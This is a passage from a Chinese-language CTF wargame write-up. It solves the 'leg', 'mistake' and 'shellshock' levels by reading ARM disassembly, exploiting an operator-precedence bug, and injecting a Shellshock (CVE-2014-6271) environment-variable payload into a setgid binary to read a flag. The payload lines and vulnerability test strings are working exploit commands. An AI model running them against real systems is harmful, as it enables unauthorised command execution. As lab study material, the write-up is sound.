0x00008cf0 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008cf4 <+4>: add r11, sp, #0
0x00008cf8 <+8>: push {r6} ; (str r6, [sp, #-4]!)
0x00008cfc <+12>: add r6, pc, #1
0x00008d00 <+16>: bx r6
0x00008d04 <+20>: mov r3, pc
0x00008d06 <+22>: adds r3, #4
0x00008d08 <+24>: push {r3}
0x00008d0a <+26>: pop {pc}
0x00008d0c <+28>: pop {r6} ; (ldr r6, [sp], #4)
0x00008d10 <+32>: mov r0, r3
0x00008d14 <+36>: sub sp, r11, #0
0x00008d18 <+40>: pop {r11} ; (ldr r11, [sp], #4)
0x00008d1c <+44>: bx lr
End of assembler dump.

一样,直接先定位R0

1
0x00008d10 <+32>:mov r0, r3

找到R3

1
2
0x00008d04 <+20>:mov r3, pc
0x00008d06 <+22>:adds r3, #4

那么R0 = R3 = 0x00008d08+4

然后是key3()

1
2
3
4
5
6
7
8
9
10
11
(gdb) disass key3
Dump of assembler code for function key3:
0x00008d20 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008d24 <+4>: add r11, sp, #0
0x00008d28 <+8>: mov r3, lr
0x00008d2c <+12>: mov r0, r3
0x00008d30 <+16>: sub sp, r11, #0
0x00008d34 <+20>: pop {r11} ; (ldr r11, [sp], #4)
0x00008d38 <+24>: bx lr
End of assembler dump.
(gdb)

同样直接定位R0

1
2
0x00008d28 <+8>: mov r3, lr
0x00008d2c <+12>:mov r0, r3

这里的LR存储的是函数返回的地址,和X86不同,X86是存在栈里,arm直接用寄存器存储,那么来看下函数返回的地址:

1
2
3
4
5
6
7
0x00008d68 <+44>:	bl	0x8cd4 <key1>
0x00008d6c <+48>: mov r4, r0
0x00008d70 <+52>: bl 0x8cf0 <key2>
0x00008d74 <+56>: mov r3, r0
0x00008d78 <+60>: add r4, r4, r3
0x00008d7c <+64>: bl 0x8d20 <key3>
0x00008d80 <+68>: mov r3, r0

那么LR存的就是0x00008d80

所以key3()的返回值就是R0 = R3 = 0x00008d80

那么我们输入的就要等于这三个函数返回的值的和:

1
0x00008ce4+0x00008d08+4+0x00008d80 = 108400

输入验证下:

1
2
3
4
/ $ ./leg
Daddy has very strong arm! : 108400
Congratz!
My daddy has a lot of ARMv5te muscle!

0x09 mistake

源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
#include <stdio.h>
#include <fcntl.h>

#define PW_LEN 10
#define XORKEY 1

void xor(char* s, int len){
int i;
for(i=0; i<len; i++){
s[i] ^= XORKEY;
}
}

int main(int argc, char* argv[]){

int fd;
if(fd=open("/home/mistake/password",O_RDONLY,0400) < 0){
printf("can't open password %d\n", fd);
return 0;
}

printf("do not bruteforce...\n");
sleep(time(0)%20);

char pw_buf[PW_LEN+1];
int len;
if(!(len=read(fd,pw_buf,PW_LEN) > 0)){
printf("read error\n");
close(fd);
return 0;
}

char pw_buf2[PW_LEN+1];
printf("input password : ");
scanf("%10s", pw_buf2);

// xor your input
xor(pw_buf2, 10);

if(!strncmp(pw_buf, pw_buf2, PW_LEN)){
printf("Password OK\n");
system("/bin/cat flag\n");
}
else{
printf("Wrong Password\n");
}

close(fd);
return 0;
}

这里if(fd=open("/home/mistake/password",O_RDONLY,0400) < 0)可以发现fd = 0

那么read(fd,pw_buf,PW_LEN)此处便是从标准输入读取了那么先输入pw_buf,再输入pw_buf2,程序会将pw_buf2异或,然后异或后等于pw_buf即可

1
2
3
4
5
6
7
mistake@ubuntu:~$ ./mistake 
do not bruteforce...
0000000000
input password : 1111111111
Password OK
Mommy, the operator priority always confuses me :(
mistake@ubuntu:~$

0x0A shellshock

一个bash漏洞的简单利用

Bash 4.3以及之前的版本在处理某些构造的环境变量时存在安全漏洞,向环境变量值内的函数定义后添加多余的字符串会触发此漏洞,攻击者可利用此漏洞改变或绕过环境限制,以执行任意的shell命令,甚至完全控制目标系统

受到该漏洞影响的bash使用的环境变量是通过函数名称来调用的,以“(){”开头通过环境变量来定义的。而在处理这样的“函数环境变量”的时候,并没有以函数结尾“}”为结束,而是一直执行其后的shell命令

(1).CVE-2014-6271 测试方式:
​ env x=’() { :;}; echo vulnerable’ bash -c “echo this is a test”
(2).CVE-2014-7169 测试方式:(CVE-2014-6271补丁更新后仍然可以绕过)
​ env -i X=’;() { (a)=>\’ bash -c ‘echo date’; cat echo

可以发现shellshock执行的时候具有shell_pwn权限,那就可以读flag

1
2
3
4
5
6
shellshock@ubuntu:~$ ls -l
total 960
-r-xr-xr-x 1 root shellshock 959120 Oct 12 2014 bash
-r--r----- 1 root shellshock_pwn 47 Oct 12 2014 flag
-r-xr-sr-x 1 root shellshock_pwn 8547 Oct 12 2014 shellshock
-r--r--r-- 1 root root 188 Oct 12 2014 shellshock.c

结合一下bash漏洞:

1
2
3
shellshock@ubuntu:~$ env x='() { :;}; /bin/cat flag' ./shellshock -c "echo this is a test" 
only if I knew CVE-2014-6271 ten years ago..!!
Segmentation fault

0x0B coin1